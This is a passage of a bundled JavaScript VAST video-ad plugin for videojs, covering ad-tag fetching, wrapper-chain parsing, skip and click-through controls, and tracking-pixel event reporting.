  var error = sanityCheck(adTagUrl, callback);
  if (error) {
    if (utilities.isFunction(callback)) {
      return callback(error);
    }
    throw error;
  }

  async.waterfall([
      this._getVASTAd.bind(this, adTagUrl),
      buildVASTResponse
    ],
    callback);

  /*** Local functions ***/
  function buildVASTResponse(adsChain, cb) {
    try {
      var response = that._buildVASTResponse(adsChain);
      cb(null, response);
    } catch (e) {
      cb(e);
    }
  }

  function sanityCheck(adTagUrl, cb) {
    if (!adTagUrl) {
      return new VASTError('on VASTClient.getVASTResponse, missing ad tag URL');
    }

    if (!utilities.isFunction(cb)) {
      return new VASTError('on VASTClient.getVASTResponse, missing callback function');
    }
  }
};

VASTClient.prototype._getVASTAd = function (adTagUrl, callback) {
  var that = this;

  getAdWaterfall(adTagUrl, function (error, vastTree) {
    var waterfallAds = vastTree && utilities.isArray(vastTree.ads) ? vastTree.ads : null;
    if (error) {
      that._trackError(error, waterfallAds);
      return callback(error, waterfallAds);
    }

    getAd(waterfallAds.shift(), [], waterfallHandler);

    /*** Local functions ***/
    function waterfallHandler(error, adChain) {
      if (error) {
        that._trackError(error, adChain);
        if (waterfallAds.length > 0) {
          getAd(waterfallAds.shift(),[], waterfallHandler);
        } else {
          callback(error, adChain);
        }
      } else {
        callback(null, adChain);
      }
    }
  });

  /*** Local functions ***/
  function getAdWaterfall(adTagUrl, callback) {
    var requestVastXML = that._requestVASTXml.bind(that, adTagUrl);
    async.waterfall([
      requestVastXML,
      buildVastWaterfall
    ], callback);
  }

  function buildVastWaterfall(xmlStr, callback) {
    var vastTree;
    try {
      vastTree = xml.toJXONTree(xmlStr);
      logger.debug ("built JXONTree from VAST response:", vastTree);

      if(utilities.isArray(vastTree.ad)) {
        vastTree.ads = vastTree.ad;
      } else if(vastTree.ad){
        vastTree.ads = [vastTree.ad];
      } else {
        vastTree.ads = [];
      }
      callback(validateVASTTree(vastTree), vastTree);

    } catch (e) {
      callback(new VASTError("on VASTClient.getVASTAd.buildVastWaterfall, error parsing xml", 100), null);
    }
  }

  function validateVASTTree(vastTree) {
    var vastVersion = xml.attr(vastTree, 'version');

    if (!vastTree.ad) {
      return new VASTError('on VASTClient.getVASTAd.validateVASTTree, no Ad in VAST tree', 303);
    }

    if (vastVersion && (vastVersion != 3 && vastVersion != 2)) {
      return new VASTError('on VASTClient.getVASTAd.validateVASTTree, not supported VAST version "' + vastVersion + '"', 102);
    }

    return null;
  }

  function getAd(adTagUrl, adChain, callback) {
    if (adChain.length >= that.WRAPPER_LIMIT) {
      return callback(new VASTError("on VASTClient.getVASTAd.getAd, players wrapper limit reached (the limit is " + that.WRAPPER_LIMIT + ")", 302), adChain);
    }

    async.waterfall([
      function (next) {
        if (utilities.isString(adTagUrl)) {
          requestVASTAd(adTagUrl, next);
        } else {
          next(null, adTagUrl);
        }
      },
      buildAd
    ], function (error, ad) {
      if (ad) {
        adChain.push(ad);
      }

      if (error) {
        return callback(error, adChain);
      }

      if (ad.wrapper) {
        return getAd(ad.wrapper.VASTAdTagURI, adChain, callback);
      }

      return callback(null, adChain);
    });
  }

  function buildAd(adJxonTree, callback) {
    try {
      var ad = new Ad(adJxonTree);
      callback(validateAd(ad), ad);
    } catch (e) {
      callback(new VASTError('on VASTClient.getVASTAd.buildAd, error parsing xml', 100), null);
    }
  }

  function validateAd(ad) {
    var wrapper = ad.wrapper;
    var inLine = ad.inLine;
    var errMsgPrefix = 'on VASTClient.getVASTAd.validateAd, ';

    if (inLine && wrapper) {
      return new VASTError(errMsgPrefix +"InLine and Wrapper both found on the same Ad", 101);
    }

    if (!inLine && !wrapper) {
      return new VASTError(errMsgPrefix + "nor wrapper nor inline elements found on the Ad", 101);
    }

    if (inLine && !inLine.isSupported()) {
      return new VASTError(errMsgPrefix + "could not find MediaFile that is supported by this video player", 403);
    }

    if (wrapper && !wrapper.VASTAdTagURI) {
      return new VASTError(errMsgPrefix + "missing 'VASTAdTagURI' in wrapper", 101);
    }

    return null;
  }

  function requestVASTAd(adTagUrl, callback) {
    that._requestVASTXml(adTagUrl, function (error, xmlStr) {
      if (error) {
        return callback(error);
      }
      try {
        var vastTree = xml.toJXONTree(xmlStr);
        callback(validateVASTTree(vastTree), vastTree.ad);
      } catch (e) {
        callback(new VASTError("on VASTClient.getVASTAd.requestVASTAd, error parsing xml", 100));
      }
    });
  }
};

VASTClient.prototype._requestVASTXml = function requestVASTXml(adTagUrl, callback) {
  try {
    if (utilities.isFunction(adTagUrl)) {
      adTagUrl(requestHandler);
    } else {
      logger.info ("requesting adTagUrl: " + adTagUrl);
      http.get(adTagUrl, requestHandler, {
        withCredentials: true
      });
    }
  } catch (e) {
    callback(e);
  }

  /*** Local functions ***/
  function requestHandler(error, response, status) {
    if (error) {
      var errMsg = utilities.isDefined(status) ?
      "on VASTClient.requestVastXML, HTTP request error with status '" + status + "'" :
        "on VASTClient.requestVastXML, Error getting the the VAST XML with he passed adTagXML fn";
      return callback(new VASTError(errMsg, 301), null);
    }

    callback(null, response);
  }
};

VASTClient.prototype._buildVASTResponse = function buildVASTResponse(adsChain) {
  var response = new VASTResponse();
  addAdsToResponse(response, adsChain);
  validateResponse(response);

  return response;

  //*** Local function ****
  function addAdsToResponse(response, ads) {
    ads.forEach(function (ad) {
      response.addAd(ad);
    });
  }

  function validateResponse(response) {
    var progressEvents = response.trackingEvents.progress;

    if (!response.hasLinear()) {
      throw new VASTError("on VASTClient._buildVASTResponse, Received an Ad type that is not supported", 200);
    }

    if (response.duration === undefined) {
      throw new VASTError("on VASTClient._buildVASTResponse, Missing duration field in VAST response", 101);
    }

    if (progressEvents) {
      progressEvents.forEach(function (progressEvent) {
        if (!utilities.isNumber(progressEvent.offset)) {
          throw new VASTError("on VASTClient._buildVASTResponse, missing or wrong offset attribute on progress tracking event", 101);
        }
      });
    }
  }
};

VASTClient.prototype._trackError = function (error, adChain) {
  if (!utilities.isArray(adChain) || adChain.length === 0) { //There is nothing to track
    return;
  }

  var errorURLMacros = [];
  adChain.forEach(addErrorUrlMacros);
  vastUtil.track(errorURLMacros, {ERRORCODE: error.code || 900});  //900 <== Undefined error

  /*** Local functions  ***/
  function addErrorUrlMacros(ad) {
    if (ad.wrapper && ad.wrapper.error) {
      errorURLMacros.push(ad.wrapper.error);
    }

    if (ad.inLine && ad.inLine.error) {
      errorURLMacros.push(ad.inLine.error);
    }
  }
};

module.exports = VASTClient;

},{"../../utils/async":40,"../../utils/consoleLogger":41,"../../utils/http":43,"../../utils/utilityFunctions":47,"../../utils/xml":48,"./Ad":15,"./VASTError":23,"./VASTResponse":25,"./vastUtil":30}],23:[function(require,module,exports){
'use strict';

function VASTError(message, code) {
  this.message = 'VAST Error: ' + (message || '');
  if (code) {
    this.code = code;
  }
}

VASTError.prototype = new Error();
VASTError.prototype.name = "VAST Error";

module.exports = VASTError;
},{}],24:[function(require,module,exports){
'use strict';

/**
 * Inner helper class that deals with the logic of the individual steps needed to setup an ad in the player.
 *
 * @param player {object} instance of the player that will play the ad. It assumes that the videojs-contrib-ads plugin
 *                        has been initialized when you use its utility functions.
 *
 * @constructor
 */

var VASTResponse = require('./VASTResponse');
var VASTError = require('./VASTError');
var VASTTracker = require('./VASTTracker');
var vastUtil = require('./vastUtil');

var async = require('../../utils/async');
var dom = require('../../utils/dom');
var playerUtils = require('../../utils/playerUtils');
var utilities = require('../../utils/utilityFunctions');

var logger = require ('../../utils/consoleLogger');

function VASTIntegrator(player) {
  if (!(this instanceof VASTIntegrator)) {
    return new VASTIntegrator(player);
  }

  this.player = player;
}

VASTIntegrator.prototype.playAd = function playAd(vastResponse, callback) {
  var that = this;
  callback = callback || utilities.noop;

  if (!(vastResponse instanceof VASTResponse)) {
    return callback(new VASTError('On VASTIntegrator, missing required VASTResponse'));
  }

  async.waterfall([
    function (next) {
      next(null, vastResponse);
    },
    this._selectAdSource.bind(this),
    this._createVASTTracker.bind(this),
    this._addClickThrough.bind(this),
    this._addSkipButton.bind(this),
    this._setupEvents.bind(this),
    this._playSelectedAd.bind(this)
  ], function (error, response) {
    if (error && response) {
      that._trackError(error, response);
    }
    callback(error, response);
  });

  this._adUnit = {
    _src: null,
    type: 'VAST',
    pauseAd: function () {
      that.player.pause(true);
    },

    resumeAd: function () {
      that.player.play(true);
    },

    isPaused: function () {
      return that.player.paused(true);
    },

    getSrc: function () {
      return this._src;
    }
  };

  return this._adUnit;
};

VASTIntegrator.prototype._selectAdSource = function selectAdSource(response, callback) {
  var source;

  var playerWidth = dom.getDimension(this.player.el()).width;
  response.mediaFiles.sort(function compareTo(a, b) {
    var deltaA = Math.abs(playerWidth - a.width);
    var deltaB = Math.abs(playerWidth - b.width);
    return deltaA - deltaB;
  });

  source = this.player.selectSource(response.mediaFiles).source;

  if (source) {
    logger.info ("selected source: ", source);
    if (this._adUnit) {
      this._adUnit._src = source;
    }
    return callback(null, source, response);
  }

  // code 403 <== Couldn't find MediaFile that is supported by this video player
  callback(new VASTError("Could not find Ad mediafile supported by this player", 403), response);
};

VASTIntegrator.prototype._createVASTTracker = function createVASTTracker(adMediaFile, response, callback) {
  try {
    callback(null, adMediaFile, new VASTTracker(adMediaFile.src, response), response);
  } catch (e) {
    callback(e, response);
  }
};

VASTIntegrator.prototype._setupEvents = function setupEvents(adMediaFile, tracker, response, callback) {
  var previouslyMuted;
  var player = this.player;
  player.on('fullscreenchange', trackFullscreenChange);
  player.on('vast.adStart', trackImpressions);
  player.on('pause', trackPause);
  player.on('timeupdate', trackProgress);
  player.on('volumechange', trackVolumeChange);

  playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel'], unbindEvents);
  playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel', 'vast.adSkip'], function(evt){
    if(evt.type === 'vast.adEnd'){
      tracker.trackComplete();
    }
  });

  return callback(null, adMediaFile, response);

  /*** Local Functions ***/
  function unbindEvents() {
    player.off('fullscreenchange', trackFullscreenChange);
    player.off('vast.adStart', trackImpressions);
    player.off('pause', trackPause);
    player.off('timeupdate', trackProgress);
    player.off('volumechange', trackVolumeChange);
  }

  function trackFullscreenChange() {
    if (player.isFullscreen()) {
      tracker.trackFullscreen();
    } else {
      tracker.trackExitFullscreen();
    }
  }

  function trackPause() {
    //NOTE: whenever a video ends the video Element triggers a 'pause' event before the 'ended' event.
    //      We should not track this pause event because it makes the VAST tracking confusing again we use a
    //      Threshold of 2 seconds to prevent false positives on IOS.
    if (Math.abs(player.duration() - player.currentTime()) < 2) {
      return;
    }

    tracker.trackPause();
    playerUtils.once(player, ['play', 'vast.adEnd', 'vast.adsCancel'], function (evt) {
      if(evt.type === 'play'){
        tracker.trackResume();
      }
    });
  }

  function trackProgress() {
    var currentTimeInMs = player.currentTime() * 1000;
    tracker.trackProgress(currentTimeInMs);
  }

  function trackImpressions() {
    tracker.trackImpressions();
    tracker.trackCreativeView();
  }

  function trackVolumeChange() {
    var muted = player.muted();
    if (muted) {
      tracker.trackMute();
    } else if (previouslyMuted) {
      tracker.trackUnmute();
    }
    previouslyMuted = muted;
  }
};

VASTIntegrator.prototype._addSkipButton = function addSkipButton(source, tracker, response, callback) {
  var skipOffsetInSec;
  var that = this;

  if (utilities.isNumber(response.skipoffset)) {
    skipOffsetInSec = response.skipoffset / 1000;
    addSkipButtonToPlayer(this.player, skipOffsetInSec);
  }
  callback(null, source, tracker, response);

  /*** Local function ***/
  function addSkipButtonToPlayer(player, skipOffset) {
    var skipButton = createSkipButton(player);
    var updateSkipButton = updateSkipButtonState.bind(that, skipButton, skipOffset, player);

    player.el().appendChild(skipButton);
    player.on('timeupdate', updateSkipButton);

    playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel'], removeSkipButton);

    function removeSkipButton() {
      player.off('timeupdate', updateSkipButton);
      dom.remove(skipButton);
    }
  }

  function createSkipButton(player) {
    var skipButton = window.document.createElement("div");
    dom.addClass(skipButton, "vast-skip-button");

    skipButton.onclick = function (e) {
      if (dom.hasClass(skipButton, 'enabled')) {
        tracker.trackSkip();
        player.trigger('vast.adSkip');
      }

      //We prevent event propagation to avoid problems with the clickThrough and so on
      if (window.Event.prototype.stopPropagation !== undefined) {
        e.stopPropagation();
      } else {
        return false;
      }
    };

    return skipButton;
  }

  function updateSkipButtonState(skipButton, skipOffset, player) {
    var timeLeft = Math.ceil(skipOffset - player.currentTime());
    if (timeLeft > 0) {
      skipButton.innerHTML = "Skip in " + utilities.toFixedDigits(timeLeft, 2) + "...";
    } else {
      if (!dom.hasClass(skipButton, 'enabled')) {
        dom.addClass(skipButton, 'enabled');
        skipButton.innerHTML = "Skip ad";
      }
    }
  }
};

VASTIntegrator.prototype._addClickThrough = function addClickThrough(mediaFile, tracker, response, callback) {
  var player = this.player;
  var blocker = createClickThroughBlocker(player, tracker, response);
  var updateBlocker = updateBlockerURL.bind(this, blocker, response, player);

  player.el().insertBefore(blocker, player.controlBar.el());
  player.on('timeupdate', updateBlocker);
  playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel'], removeBlocker);

  return callback(null, mediaFile, tracker, response);

  /*** Local Functions ***/

  function createClickThroughBlocker(player, tracker, response) {
    var blocker = window.document.createElement("a");
    var clickThroughMacro = response.clickThrough;

    dom.addClass(blocker, 'vast-blocker');
    blocker.href = generateClickThroughURL(clickThroughMacro, player);

    if (utilities.isString(clickThroughMacro)) {
      blocker.target = "_blank";
    }

    blocker.onclick = function (e) {
      if (player.paused()) {
        player.play();

        //We prevent event propagation to avoid problems with the player's normal pause mechanism
        if (window.Event.prototype.stopPropagation !== undefined) {
          e.stopPropagation();
        }
        return false;
      }

      player.pause();
      tracker.trackClick();
    };

    return blocker;
  }

  function updateBlockerURL(blocker, response, player) {
    blocker.href = generateClickThroughURL(response.clickThrough, player);
  }

  function generateClickThroughURL(clickThroughMacro, player) {
    var variables = {
      ASSETURI: mediaFile.src,
      CONTENTPLAYHEAD: vastUtil.formatProgress(player.currentTime() * 1000)
    };

    return clickThroughMacro ? vastUtil.parseURLMacro(clickThroughMacro, variables) : '#';
  }

  function removeBlocker() {
    player.off('timeupdate', updateBlocker);
    dom.remove(blocker);
  }
};

VASTIntegrator.prototype._playSelectedAd = function playSelectedAd(source, response, callback) {
  var player = this.player;

  player.preload("auto"); //without preload=auto the durationchange event is never fired
  player.src(source);

  logger.debug ("<VASTIntegrator._playSelectedAd> waiting for durationchange to play the ad...");

  playerUtils.once(player, ['durationchange', 'error', 'vast.adsCancel'], function (evt) {
    if (evt.type === 'durationchange') {
      logger.debug ("<VASTIntegrator._playSelectedAd> got durationchange; calling playAd()");
      playAd();
    } else if(evt.type === 'error') {
      callback(new VASTError("on VASTIntegrator, Player is unable to play the Ad", 400), response);
    }
    //NOTE: If the ads get canceled we do nothing/
  });

  /**** local functions ******/
  function playAd() {

    playerUtils.once(player, ['playing', 'vast.adsCancel'], function (evt) {
      if(evt.type === 'vast.adsCancel'){
        return;
      }

      logger.debug ("<VASTIntegrator._playSelectedAd/playAd> got playing event; triggering vast.adStart...");

      player.trigger('vast.adStart');

      player.on('ended', proceed);
      player.on('vast.adsCancel', proceed);
      player.on('vast.adSkip', proceed);

      function proceed(evt) {

        if(evt.type === 'ended' && (player.duration() - player.currentTime()) > 3 ) {
          // Ignore ended event if the Ad time was not 'near' the end
          // avoids issues where IOS controls could skip the Ad
          return;
        }

        player.off('ended', proceed);
        player.off('vast.adsCancel', proceed);
        player.off('vast.adSkip', proceed);

        //NOTE: if the ads get cancel we do nothing apart removing the listners
        if(evt.type === 'ended' || evt.type === 'vast.adSkip'){
          callback(null, response);
        }
      }
    });

    logger.debug ("<VASTIntegrator._playSelectedAd/playAd> calling player.play()...");

    player.play();
  }
};

VASTIntegrator.prototype._trackError = function trackError(error, response) {
  vastUtil.track(response.errorURLMacros, {ERRORCODE: error.code || 900});
};

module.exports = VASTIntegrator;
},{"../../utils/async":40,"../../utils/consoleLogger":41,"../../utils/dom":42,"../../utils/playerUtils":45,"../../utils/utilityFunctions":47,"./VASTError":23,"./VASTResponse":25,"./VASTTracker":26,"./vastUtil":30}],25:[function(require,module,exports){
'use strict';

var Ad = require('./Ad');
var VideoClicks = require('./VideoClicks');
var Linear = require('./Linear');
var InLine = require('./InLine');
var Wrapper = require('./Wrapper');

var utilities = require('../../utils/utilityFunctions');
var xml = require('../../utils/xml');

window.InLine__A = InLine;
function VASTResponse() {
  if (!(this instanceof VASTResponse)) {
    return new VASTResponse();
  }

  this._linearAdded = false;
  this.ads = [];
  this.errorURLMacros = [];
  this.impressions = [];
  this.clickTrackings = [];
  this.customClicks = [];
  this.trackingEvents = {};
  this.mediaFiles = [];
  this.clickThrough = undefined;
  this.adTitle = '';
  this.duration = undefined;
  this.skipoffset = undefined;
}

VASTResponse.prototype.addAd = function (ad) {
  var inLine, wrapper;
  if (ad instanceof Ad) {
    inLine = ad.inLine;
    wrapper = ad.wrapper;

    this.ads.push(ad);

    if (inLine) {
      this._addInLine(inLine);
    }

    if (wrapper) {
      this._addWrapper(wrapper);
    }
  }
};

VASTResponse.prototype._addErrorTrackUrl = function (error) {
  var errorURL = error instanceof xml.JXONTree ? xml.keyValue(error) : error;
  if (errorURL) {
    this.errorURLMacros.push(errorURL);
  }
};

VASTResponse.prototype._addImpressions = function (impressions) {
  utilities.isArray(impressions) && appendToArray(this.impressions, impressions);
};

VASTResponse.prototype._addClickThrough = function (clickThrough) {
  if (utilities.isNotEmptyString(clickThrough)) {
    this.clickThrough = clickThrough;
  }
};

VASTResponse.prototype._addClickTrackings = function (clickTrackings) {
  utilities.isArray(clickTrackings) && appendToArray(this.clickTrackings, clickTrackings);
};

VASTResponse.prototype._addCustomClicks = function (customClicks) {
  utilities.isArray(customClicks) && appendToArray(this.customClicks, customClicks);
};

VASTResponse.prototype._addTrackingEvents = function (trackingEvents) {
  var eventsMap = this.trackingEvents;

  if (trackingEvents) {
    trackingEvents = utilities.isArray(trackingEvents) ? trackingEvents : [trackingEvents];
    trackingEvents.forEach(function (trackingEvent) {
      if (!eventsMap[trackingEvent.name]) {
        eventsMap[trackingEvent.name] = [];
      }
      eventsMap[trackingEvent.name].push(trackingEvent);
    });
  }
};

VASTResponse.prototype._addTitle = function (title) {
  if (utilities.isNotEmptyString(title)) {
    this.adTitle = title;
  }
};

VASTResponse.prototype._addDuration = function (duration) {
  if (utilities.isNumber(duration)) {
    this.duration = duration;
  }
};

VASTResponse.prototype._addVideoClicks = function (videoClicks) {
  if (videoClicks instanceof VideoClicks) {
    this._addClickThrough(videoClicks.clickThrough);
    this._addClickTrackings(videoClicks.clickTrackings);
    this._addCustomClicks(videoClicks.customClicks);
  }
};

VASTResponse.prototype._addMediaFiles = function (mediaFiles) {
  utilities.isArray(mediaFiles) && appendToArray(this.mediaFiles, mediaFiles);
};

VASTResponse.prototype._addSkipoffset = function (offset) {
  if (offset) {
    this.skipoffset = offset;
  }
};

VASTResponse.prototype._addAdParameters = function (adParameters) {
  if (adParameters) {
    this.adParameters = adParameters;
  }
};

VASTResponse.prototype._addLinear = function (linear) {
  if (linear instanceof Linear) {
    this._addDuration(linear.duration);
    this._addTrackingEvents(linear.trackingEvents);
    this._addVideoClicks(linear.videoClicks);
    this._addMediaFiles(linear.mediaFiles);
    this._addSkipoffset(linear.skipoffset);
    this._addAdParameters(linear.adParameters);
    this._linearAdded = true;
  }
};

VASTResponse.prototype._addInLine = function (inLine) {
  var that = this;

  if (inLine instanceof InLine) {
    this._addTitle(inLine.adTitle);
    this._addErrorTrackUrl(inLine.error);
    this._addImpressions(inLine.impressions);

    inLine.creatives.forEach(function (creative) {
      if (creative.linear) {
        that._addLinear(creative.linear);
      }
    });
  }
};

VASTResponse.prototype._addWrapper = function (wrapper) {
  var that = this;

  if (wrapper instanceof Wrapper) {
    this._addErrorTrackUrl(wrapper.error);
    this._addImpressions(wrapper.impressions);

    wrapper.creatives.forEach(function (creative) {
      var linear = creative.linear;
      if (linear) {
        that._addVideoClicks(linear.videoClicks);
        that.clickThrough = undefined;//We ensure that no clickThrough has been added
        that._addTrackingEvents(linear.trackingEvents);
      }
    });
  }
};

VASTResponse.prototype.hasLinear = function(){
  return this._linearAdded;
};

function appendToArray(array, items) {
  items.forEach(function (item) {
    array.push(item);
  });
}

module.exports = VASTResponse;


},{"../../utils/utilityFunctions":47,"../../utils/xml":48,"./Ad":15,"./InLine":18,"./Linear":19,"./VideoClicks":27,"./Wrapper":28}],26:[function(require,module,exports){
'use strict';

var VASTError = require('./VASTError');
var VASTResponse = require('./VASTResponse');
var vastUtil = require('./vastUtil');
var utilities = require('../../utils/utilityFunctions');

function VASTTracker(assetURI, vastResponse) {
  if (!(this instanceof VASTTracker)) {
    return new VASTTracker(assetURI, vastResponse);
  }

  this.sanityCheck(assetURI, vastResponse);
  this.initialize(assetURI, vastResponse);

}

VASTTracker.prototype.initialize = function(assetURI, vastResponse) {
  this.response = vastResponse;
  this.assetURI = assetURI;
  this.progress = 0;
  this.quartiles = {
    firstQuartile: {tracked: false, time: Math.round(25 * vastResponse.duration) / 100},
    midpoint: {tracked: false, time: Math.round(50 * vastResponse.duration) / 100},
    thirdQuartile: {tracked: false, time: Math.round(75 * vastResponse.duration) / 100}
  };
};

VASTTracker.prototype.sanityCheck = function(assetURI, vastResponse) {
  if (!utilities.isString(assetURI) || utilities.isEmptyString(assetURI)) {
    throw new VASTError('on VASTTracker constructor, missing required the URI of the ad asset being played');
  }

  if (!(vastResponse instanceof VASTResponse)) {
    throw new VASTError('on VASTTracker constructor, missing required VAST response');
  }
};

VASTTracker.prototype.trackURLs = function trackURLs(urls, variables) {
  if (utilities.isArray(urls) && urls.length > 0) {
    variables = utilities.extend({
      ASSETURI: this.assetURI,
      CONTENTPLAYHEAD: vastUtil.formatProgress(this.progress)
    }, variables || {});

    vastUtil.track(urls, variables);
  }
};

VASTTracker.prototype.trackEvent = function trackEvent(eventName, trackOnce) {
  this.trackURLs(getEventUris(this.response.trackingEvents[eventName]));
  if (trackOnce) {
    this.response.trackingEvents[eventName] = undefined;
  }

  /*** Local function ***/
  function getEventUris(trackingEvents) {
    var uris;

    if (trackingEvents) {
      uris = [];
      trackingEvents.forEach(function (event) {
          if (!event.uri) {
              return;
          }

          uris.push(event.uri);
      });
    }
    return uris;
  }
};

VASTTracker.prototype.trackProgress = function trackProgress(newProgressInMs) {
  var that = this;
  var events = [];
  var ONCE = true;
  var ALWAYS = false;
  var trackingEvents = this.response.trackingEvents;

  if (utilities.isNumber(newProgressInMs)) {
    addTrackEvent('start', ONCE, newProgressInMs > 0);
    addTrackEvent('rewind', ALWAYS, hasRewound(this.progress, newProgressInMs));
    addQuartileEvents(newProgressInMs);
    trackProgressEvents(newProgressInMs);
    trackEvents();
    this.progress = newProgressInMs;
  }

  /*** Local function ***/
  function hasRewound(currentProgress, newProgress) {
    var REWIND_THRESHOLD = 3000; //IOS video clock is very unreliable and we need a 3 seconds threshold to ensure that there was a rewind an that it was on purpose.
    return currentProgress > newProgressInMs && Math.abs(newProgress - currentProgress) > REWIND_THRESHOLD;
  }

  function addTrackEvent(eventName, trackOnce, canBeAdded) {
    if (trackingEvents[eventName] && canBeAdded) {
      events.push({
        name: eventName,
        trackOnce: !!trackOnce
      });
    }
  }

  function addQuartileEvents(progress) {
    var quartiles = that.quartiles;
    var firstQuartile = that.quartiles.firstQuartile;
    var midpoint = that.quartiles.midpoint;
    var thirdQuartile = that.quartiles.thirdQuartile;

    if (!firstQuartile.tracked) {
      trackQuartile('firstQuartile', progress);
    } else if (!midpoint.tracked) {
      trackQuartile('midpoint', progress);
    } else if (!thirdQuartile.tracked){
      trackQuartile('thirdQuartile', progress);
    }

    /*** Local function ***/
    function trackQuartile(quartileName, progress){
      var quartile = quartiles[quartileName];
      if(canBeTracked(quartile, progress)){
        quartile.tracked = true;
        addTrackEvent(quartileName, ONCE, true);
      }
    }
  }

  function canBeTracked(quartile, progress) {
    var quartileTime = quartile.time;
    //We only fire the quartile event if the progress is bigger than the quartile time by 5 seconds at most.
    return progress >= quartileTime && progress <= (quartileTime + 5000);
  }

  function trackProgressEvents(progress) {
    if (!utilities.isArray(trackingEvents.progress)) {
      return; //Nothing to track
    }

    var pendingProgressEvts = [];

    trackingEvents.progress.forEach(function (evt) {
      if (evt.offset <= progress) {
        that.trackURLs([evt.uri]);
      } else {
        pendingProgressEvts.push(evt);
      }
    });
    trackingEvents.progress = pendingProgressEvts;
  }

  function trackEvents() {
    events.forEach(function (event) {
      that.trackEvent(event.name, event.trackOnce);
    });
  }
};

[
  'rewind',
  'fullscreen',
  'exitFullscreen',
  'pause',
  'resume',
  'mute',
  'unmute',
  'acceptInvitation',
  'acceptInvitationLinear',
  'collapse',
  'expand'
].forEach(function (eventName) {
    VASTTracker.prototype['track' + utilities.capitalize(eventName)] = function () {
      this.trackEvent(eventName);
    };
  });

[
  'start',
  'skip',
  'close',
  'closeLinear'
].forEach(function (eventName) {
    VASTTracker.prototype['track' + utilities.capitalize(eventName)] = function () {
      this.trackEvent(eventName, true);
    };
  });

[
  'firstQuartile',
  'midpoint',
  'thirdQuartile'
].forEach(function (quartile) {
    VASTTracker.prototype['track' + utilities.capitalize(quartile)] = function () {
      this.quartiles[quartile].tracked = true;
      this.trackEvent(quartile, true);
    };
  });

VASTTracker.prototype.trackComplete = function () {
  if(this.quartiles.thirdQuartile.tracked){
    this.trackEvent('complete', true);
  }
};

VASTTracker.prototype.trackErrorWithCode = function trackErrorWithCode(errorcode) {
  if (utilities.isNumber(errorcode)) {
    this.trackURLs(this.response.errorURLMacros, {ERRORCODE: errorcode});
  }
};

VASTTracker.prototype.trackImpressions = function trackImpressions() {
  this.trackURLs(this.response.impressions);
};

VASTTracker.prototype.trackCreativeView = function trackCreativeView() {
  this.trackEvent('creativeView');
};

VASTTracker.prototype.trackClick = function trackClick() {
  this.trackURLs(this.response.clickTrackings);
};

module.exports = VASTTracker;

},{"../../utils/utilityFunctions":47,"./VASTError":23,"./VASTResponse":25,"./vastUtil":30}],27:[function(require,module,exports){
'use strict';

var utilities = require('../../utils/utilityFunctions');
var xml = require('../../utils/xml');

function VideoClicks(videoClickJTree) {
  if (!(this instanceof VideoClicks)) {
    return new VideoClicks(videoClickJTree);
  }

  this.clickThrough = xml.keyValue(videoClickJTree.clickThrough);
  this.clickTrackings = parseClickTrackings(videoClickJTree.clickTracking);
  this.customClicks = parseClickTrackings(videoClickJTree.customClick);

  /*** Local functions ***/
  function parseClickTrackings(trackingData) {
    var clickTrackings = [];
    if (trackingData) {
      trackingData = utilities.isArray(trackingData) ? trackingData : [trackingData];
      trackingData.forEach(function (clickTrackingData) {
        clickTrackings.push(xml.keyValue(clickTrackingData));
      });
    }
    return clickTrackings;
  }
}

module.exports = VideoClicks;
},{"../../utils/utilityFunctions":47,"../../utils/xml":48}],28:[function(require,module,exports){
'use strict';

var vastUtil = require('./vastUtil');
var Creative = require('./Creative');

var utilities = require('../../utils/utilityFunctions');
var xml = require('../../utils/xml');

function Wrapper(wrapperJTree) {
  if(!(this instanceof Wrapper)) {
    return new Wrapper(wrapperJTree);
  }

  //Required elements
  this.adSystem = xml.keyValue(wrapperJTree.adSystem);
  this.impressions = vastUtil.parseImpressions(wrapperJTree.impression);
  this.VASTAdTagURI = xml.keyValue(wrapperJTree.vASTAdTagURI);

  //Optional elements
  this.creatives = Creative.parseCreatives(wrapperJTree.creatives);
  this.error = xml.keyValue(wrapperJTree.error);
  this.extensions = wrapperJTree.extensions;

  //Optional attrs
  this.followAdditionalWrappers = utilities.isDefined(xml.attr(wrapperJTree, 'followAdditionalWrappers'))? xml.attr(wrapperJTree, 'followAdditionalWrappers'): true;
  this.allowMultipleAds = xml.attr(wrapperJTree, 'allowMultipleAds');
  this.fallbackOnNoAd = xml.attr(wrapperJTree, 'fallbackOnNoAd');
}

module.exports = Wrapper;

},{"../../utils/utilityFunctions":47,"../../utils/xml":48,"./Creative":17,"./vastUtil":30}],29:[function(require,module,exports){
'use strict';

var utilities = require('../../utils/utilityFunctions');

var durationRegex = /(\d\d):(\d\d):(\d\d)(\.(\d\d\d))?/;

var parsers = {

  duration: function parseDuration(durationStr) {

    var match, durationInMs;

    if (utilities.isString(durationStr)) {
      match = durationStr.match(durationRegex);
      if (match) {
        durationInMs = parseHoursToMs(match[1]) + parseMinToMs(match[2]) + parseSecToMs(match[3]) + parseInt(match[5] || 0);
      }
    }

    return isNaN(durationInMs) ? null : durationInMs;

    /*** local functions ***/
    function parseHoursToMs(hourStr) {
      return parseInt(hourStr, 10) * 60 * 60 * 1000;
    }

    function parseMinToMs(minStr) {
      return parseInt(minStr, 10) * 60 * 1000;
    }

    function parseSecToMs(secStr) {
      return parseInt(secStr, 10) * 1000;
    }
  },

  offset: function parseOffset(offset, duration) {
    if(isPercentage(offset)){
      return calculatePercentage(offset, duration);
    }
    return parsers.duration(offset);

    /*** Local function ***/
    function isPercentage(offset) {
      var percentageRegex = /^\d+(\.\d+)?%$/g;
      return percentageRegex.test(offset);
    }

    function calculatePercentage(percentStr, duration) {
      if(duration) {
        return calcPercent(duration, parseFloat(percentStr.replace('%', '')));
      }
      return null;
    }

    function calcPercent(quantity, percent){
      return quantity * percent / 100;
    }
  }

};


module.exports = parsers;
},{"../../utils/utilityFunctions":47}],30:[function(require,module,exports){
'use strict';

var utilities = require('../../utils/utilityFunctions');
var VPAIDHTML5Tech = require('../vpaid/VPAIDHTML5Tech');
var VPAIDFlashTech = require('../vpaid/VPAIDFlashTech');
var VPAIDFLASHClient = require('VPAIDFLASHClient/js/VPAIDFLASHClient');

var vastUtil = {

  track: function track(URLMacros, variables) {
    var sources = vastUtil.parseURLMacros(URLMacros, variables);
    var trackImgs = [];
    sources.forEach(function (src) {
      var img = new Image();
      img.src = src;
      trackImgs.push(img);
    });
    return trackImgs;
  },

